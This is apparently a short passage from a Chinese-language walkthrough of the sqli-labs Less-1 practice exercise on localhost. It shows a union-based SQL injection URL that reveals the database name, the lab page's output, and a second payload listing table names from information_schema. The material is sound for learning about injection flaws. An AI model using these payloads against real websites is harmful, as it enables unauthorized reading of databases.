 3.查看库，查看表
库名可以用database()代替
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,database(),3 %23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Rep
Welcome Dhakkan
Your Login name:security
Your Password:3
数据表的查询利用Information_schema来进行查询
union select 1,group_concat(table_name) ,3 from information_schema.tables where table_schema=database()